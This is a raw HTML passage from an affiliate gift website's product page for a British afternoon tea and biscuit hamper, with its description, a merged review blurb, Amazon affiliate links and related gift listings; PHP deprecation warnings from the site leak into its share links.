<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg&description=Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/91u7hkeUT-L._AC_SL1500_.jpg" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div><!-- .summary -->
</div>
</div>
<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
<div class="jas-container">
<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a class="db br__40 cg" href="#tab-description">Description</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p>Introducing these fantastic Classic English Afternoon Tea and Biscuit Hamper Gift Box Set &#8211; the ultimate treat for all tea lovers out there! Whether it&#8217;s for a birthday, Christmas, or simply to show someone you care, this hamper is the perfect present for any occasion.</p>
<p> Inside this delightful afternoon tea and biscuits gift hamper, you&#8217;ll find a fabulous collectors edition tin of Vintage Victorian English Breakfast Tea from New English Teas. With 40 teabags, it&#8217;s a real treasure. And the best part? The tin is reusable, making it a gift that keeps on giving.</p>
<p> But that&#8217;s not all! We&#8217;ve also included a mouth-watering selection of Border Biscuits, including light and fluffy Viennese Whirls, Sweet Memories Butterscotch Crunch, Oat Crumbles, and Divinely Chocolatey Cookies. Indulgence is guaranteed!</p>
<p> To add some extra charm, we&#8217;ve included a miniature Wilkins and Sons Strawberry Jam and Marmalade, perfect for adding a touch of sweetness to your tea time. And let&#8217;s not forget the traditional English Sweeties, including the irresistible Rhubarb and Custard flavor.</p>
<p> And to really make this gift hamper shine, we&#8217;ve carefully packaged everything in a kraft box filled with wood wool, tied with vintage twine, and adorned with a cute kraft heart tag and &#8220;The Little Giftbox London&#8221; sticker. It&#8217;s all set and ready to be delivered straight to your loved one&#8217;s doorstep, in eco-friendly packaging.</p>
<p> So why wait? Treat your tea-loving friends, family, or even yourself to this amazing gift. It&#8217;s the ideal way to enjoy a relaxing afternoon with a cuppa and some scrumptious biscuits. Order now and make someone&#8217;s day!</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews">
<div id="comments">
<h2 class="woocommerce-Reviews-title">
Reviews		</h2>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Tea Gift Set with Biscuits &#038; Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://christmasgifts.co.uk/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<div class="btn-wrapper"><a href="#reviews" rel="nofollow" class="button alt">Reviews</a><a href="#description" rel="nofollow" class="description-btn button alt">Description</a></div><div id="reviews"><p class="review-heading">Opinions of this gift…</p><p>Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.</p><q>This amazing gift set brought so much joy to my friend! She was completely blown away by the beautiful presentation and the wonderful contents. I&#039;m ecstatic that I could make her so happy, and I can confidently say that I highly recommend this product! The best part? The tea tin can be reused over and over again. This gift is perfect for any tea and biscuit lover out there! The presentation is so lovely that you won&#039;t even need to wrap it, thanks to the included gift tag. The recipient of this gift was absolutely delighted with it. It&#039;s the perfect Christmas gift for someone who seems to have everything! I&#039;ve bought this beautiful set multiple times for my friends and family, and it&#039;s always been incredibly well-received. I chose this as a Christmas present for a dear friend, and she absolutely adored it. She couldn&#039;t get enough of the vintage tea tin, which added an extra special touch. I couldn&#039;t be happier with the presentation and packing of this product. It&#039;s absolutely perfect for gifting, and it made my...</q></div><div><a href="https://www.amazon.co.uk/s?k=Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a><button id="triger-review-form" href="#review_form" rel="nofollow" class="contact-btn external_single_add_to_cart_button button alt">SEND US YOUR REVIEW</button><div id="description"><p class="review-heading">What do we like about this gift?</p><p class="bottom-desc">Introducing these fantastic Classic English Afternoon Tea and Biscuit Hamper Gift Box Set - the ultimate treat for all tea lovers out there! Whether it's for a birthday, Christmas, or simply to show someone you care, this hamper is the perfect present for any occasion. Inside this delightful afternoon tea and biscuits gift hamper, you'll find a fabulous collectors edition tin of Vintage Victorian English Breakfast Tea from New English Teas. With 40 teabags, it's a real treasure. And the best part? The tin is reusable, making it a gift that keeps on giving. But that's not all! We've also included a mouth-watering selection of Border Biscuits, including light and fluffy Viennese Whirls, Sweet Memories Butterscotch Crunch, Oat Crumbles, and Divinely Chocolatey Cookies. Indulgence is guaranteed! To add some extra charm, we've included a miniature Wilkins and Sons Strawberry Jam and Marmalade, perfect for adding a touch of sweetness to your tea time. And let's not forget the traditional English Sweeties, including the irresistible Rhubarb and Custard flavor. And to really make this gift hamper shine, we've carefully packaged everything in a kraft box filled with wood wool, tied with vintage twine, and adorned with a cute kraft heart tag...</p><span class="bottom-price-p">Price range &pound; 15.26 - 17.8</span><a href="https://www.amazon.co.uk/s?k=Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="disclosure" style="margin-top:10px;"><p class="review-heading">Disclosure…</p><p>Our gift finder team is dedicated to finding the best original gift ideas for you no matter what recipient or occasion you need a gift for. We also earn a small percentage / commission from any website you buy from, including the Amazon associates program. The price you pay is not affected! You can read our Privacy policy regarding products and pricing on our website, and how we protect your privacy.</p><a href="https://www.amazon.co.uk/s?k=Tea Gift Set with Biscuits & Traditional Tin: British Breakfast Tea, Jam, Marmalade, Border Biscuits. Mini Hamper for Men, Women or Afternoon Tea.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt" style="margin-bottom:15px;">SHOW ME SIMILAR GIFTS!</a></div></div><div ><p>We have reviews and the best price of the "Tea Gift Set Hamper with Biscuits. English Breakfast Tea in Traditional Tin, British Jam, Marmalade and Border Biscuits. Luxury mini Hamper for Men, Women or small Afternoon tea gift." . Our website contains many thousands of original gifts, including the best gift ideas for Men, Women, Kids, Toddlers, and Babies. We are the only place you need to solve your gift shopping needs. We make shopping for original gifts fun, easy and economical!</p></div>            <div class="related product-extra mt__60">
<div class="product-extra-title tc">
<h2 class="tu mg__0 fs__24 pr dib fwsb">MORE ORIGINAL GIFTS</h2>
</div>
<div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35479 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">MUST HAVE</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35479">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35479" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/2023-chilli-sauce-advent-calendar-christmas-food-for-adults-vegans-and-vegetarians/"><img width="470" height="825" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-470x825.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians." title="2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-470x825.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-171x300.jpg 171w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-584x1024.jpg 584w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-85x150.jpg 85w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-768x1347.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-83x146.jpg 83w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_-750x1316.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71o12Rdu8kL._AC_SL1500_.jpg 843w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/2023-chilli-sauce-advent-calendar-christmas-food-for-adults-vegans-and-vegetarians/">2023 Chilli Sauce Advent Calendar &#8211; Christmas Food for Adults, Vegans, and Vegetarians.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 11.7 - 13.64</span><a href="https://www.amazon.co.uk/s?k=2023 Chilli Sauce Advent Calendar - Christmas Food for Adults, Vegans, and Vegetarians.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35476 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women  instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35476">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35476" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/9-assorted-flavored-ground-coffee-6-coffee-syrups-bundle-perfect-couples-gift-set/"><img width="470" height="230" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-470x230.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set" title="9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-470x230.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-300x147.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-1024x500.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-150x73.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-768x375.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-260x127.jpg 260w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-750x367.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_-120x59.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81udeR1NjoL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/9-assorted-flavored-ground-coffee-6-coffee-syrups-bundle-perfect-couples-gift-set/">9 Assorted Flavored Ground Coffee &#038; 6 Coffee Syrups Bundle &#8211; Perfect Couples&#8217; Gift Set</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 22.5 - 26.24</span><a href="https://www.amazon.co.uk/s?k=9 Assorted Flavored Ground Coffee & 6 Coffee Syrups Bundle - Perfect Couples' Gift Set&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35473 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women last instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">TOP GIFT</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35473">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35473" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/pink-champagne-gift-set-rose-sparkling-wine-chocolates-biscuits-and-wafer-rolls-a-perfect-gift-for-women/"><img width="470" height="468" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-470x468.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women." title="Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-470x468.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-1024x1019.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-768x764.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-147x146.jpg 147w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-750x747.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_-120x119.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/71INzUPIflL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/pink-champagne-gift-set-rose-sparkling-wine-chocolates-biscuits-and-wafer-rolls-a-perfect-gift-for-women/">Pink Champagne Gift Set &#8211; Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls &#8211; A perfect gift for women.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.99</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 27 - 31.49</span><a href="https://www.amazon.co.uk/s?k=Pink Champagne Gift Set - Rosé Sparkling Wine, Chocolates, Biscuits, and Wafer Rolls - A perfect gift for women.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
<div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-35470 product type-product status-publish has-post-thumbnail product_cat-food-drink-gifts-for-women product_cat-gifts-for-women first instock purchasable product-type-simple">
<div class="product-inner pr">
<div class="product-image pr">
<span class="custom-badge tc fs__12" style="color:#fff;background: #56cfe1;width:fit-content;padding:3px;"><span class="custom-label">NEW</span></span><br />
<b>Deprecated</b>:  Function YITH_WCWL::is_product_in_wishlist is <strong>deprecated</strong> since version 4.0.0! Use YITH_WCWL_Wishlists::is_product_in_wishlist instead. in <b>/home/christmasgifts/public_html/wp-includes/functions.php</b> on line <b>6114</b><br />
<div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-35470">
<div class="yith-wcwl-add-button show"><a href="https://christmasgifts.co.uk/wishlist/" data-product-id="35470" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a>
<i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i>
</div>
<div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://christmasgifts.co.uk/wishlist/"><i class="fa fa-heart"></i></a></div>
<div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://christmasgifts.co.uk/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div>
</div>			<div class="product-image-flip"><a href="https://christmasgifts.co.uk/gift-product/2023-vegan-advent-calendar-chocolate-popcorn-in-24-individual-bags-perfect-gift-for-him-or-her/"><img width="470" height="470" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-470x470.jpg" class="attachment-470x0x0 size-470x0x0 wp-post-image" alt="2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her." title="2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her." decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-470x470.jpg 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-300x300.jpg 300w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-1024x1024.jpg 1024w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-150x150.jpg 150w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-768x767.jpg 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-146x146.jpg 146w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-750x750.jpg 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_-120x120.jpg 120w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/81XTf3Z27ZL._AC_SL1500_.jpg 1500w" sizes="(max-width: 470px) 100vw, 470px" /></a></div>
<div class="product-btn pa flex column ts__03">
</div>
</div><!-- .product-image -->
<div class="product-info mt__15">
<h1 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://christmasgifts.co.uk/gift-product/2023-vegan-advent-calendar-chocolate-popcorn-in-24-individual-bags-perfect-gift-for-him-or-her/">2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags &#8211; Perfect Gift for Him or Her.</a></h1>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>29.95</bdi></span></span>
<div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 26.96 - 31.45</span><a href="https://www.amazon.co.uk/s?k=2023 Vegan Advent Calendar: Chocolate Popcorn in 24 Individual Bags - Perfect Gift for Him or Her.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div>		</div><!-- .product-info -->
</div><!-- .product-inner -->
</div>
</div>
</div>
<meta itemprop="url" content="https://christmasgifts.co.uk/gift-product/tea-gift-set-with-biscuits-traditional-tin-british-breakfast-tea-jam-marmalade-border-biscuits-mini-hamper-for-men-women-or-afternoon-tea/" />
</div><!-- #product-35258 -->
</div>
</div>
<div class="jas-sticky-atc pf bgb atc-popup"></div>
</div>
</div>		
<footer id="jas-footer" class="bgbl footer-3"  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
<div class="footer__top pb__80 pt__80">
<div class="jas-container pr">
<div class="jas-row">
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-12">
<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="footer-contact">
<p><a href="index.php"><img title="Christmas Gifts" alt="Claue" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" class="mb__15 size-full" width="250" height="auto">
</a></p>
<p class="middle-xs"><span>At Christmasgifts.co.uk we have all the latest gift ideas for all your friends and family. Whether you are looking for the perfect gift for men, or the most popular gifts for teenagers, or toddlers we have you covered. Find the most fun Christmas stocking filler gifts and secret santa gift ideas selected by our team of editors</span></span></p>
<p  class="middle-xs"><i class="pe-7s-mail"></i><span> <a><span class="__cf_email__" data-cfemail="741d1a121b34131d1200074742415a1b0613">[email&#160;protected]</span></a></span></p>
<ul class="jas-social mt__15">
<li><a href="https://www.instagram.com/trendinggifts247365/">
<i class="fa fa-instagram"></i>
Trendinggifts247365</a></li>
</ul>
</div></div>
</aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Original Gifts</h3><div class="menu-footer-cats-container"><ul id="menu-footer-cats" class="menu"><li id="menu-item-25494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25494"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a></li>
<li id="menu-item-25497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25497"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/">Gifts For Women</a></li>
<li id="menu-item-40025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40025"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/">Boys Gifts For Teens</a></li>
<li id="menu-item-40026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40026"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/">Girls Gifts For Teens</a></li>
<li id="menu-item-25492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25492"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/">Gifts For Kids 4-7</a></li>
</ul></div></aside>					</div>
<div class="jas-col-md-4 jas-col-sm-4 jas-col-xs-6 mb-footer">
<aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Unique Presents</h3><div class="menu-footer-cats-2-container"><ul id="menu-footer-cats-2" class="menu"><li id="menu-item-25508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25508"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/">Gifts For Kids 8-12</a></li>
